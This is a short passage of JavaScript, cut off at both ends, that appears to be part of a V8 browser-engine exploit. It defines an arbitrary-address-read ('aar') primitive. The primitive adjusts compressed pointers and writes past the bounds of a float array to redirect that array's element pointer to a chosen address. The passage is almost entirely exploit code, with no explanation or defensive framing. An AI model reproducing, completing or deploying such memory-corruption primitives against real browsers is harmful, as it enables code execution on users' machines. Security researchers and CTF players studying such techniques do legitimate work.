
}
// AAR
// tmp_float_arr[0] <=> *(tmp_float_arr->pElemen
function aar(addr) {
    addr -= 8n;
    // compress ptr
    if (addr % 2n == 0) {
        addr += 1n
    }
    // write elements of tmp_float_arr
    let tmp_float_arr = [1.1];
    tmp_float_arr = tmp_float_arr.slice(0);
    // save length of tmp_float_arr
    let l = f2i(tmp_float_arr[2]) & 0xffffffff00
    tmp_float_arr[2] = i2f(addr + l);